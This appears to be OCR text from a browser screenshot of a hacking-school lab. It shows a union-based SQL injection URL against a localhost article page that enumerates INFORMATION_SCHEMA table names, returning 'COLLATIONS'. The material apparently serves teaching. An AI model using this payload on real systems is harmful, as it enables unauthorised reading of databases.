 Firefox
Connecting...
localhost/security/13/article.php?id=1 AND 0 UNION SELECT 1,table_name FROM INFORMATION_SCHEMA.TABLES LIMIT 100,1
Google
COLLATIONS
Hacking
School